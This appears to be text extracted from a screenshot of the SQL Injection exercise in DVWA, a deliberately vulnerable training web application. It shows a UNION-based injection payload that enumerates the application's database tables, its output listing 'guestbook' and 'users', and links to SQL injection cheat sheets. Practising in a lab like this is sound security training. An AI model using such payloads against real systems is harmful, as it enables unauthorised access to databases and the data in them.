 172.21.71.8/dvwa/vulnerabilities/sqli/?id=1'+union+select+1,table_name+from+informatio
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/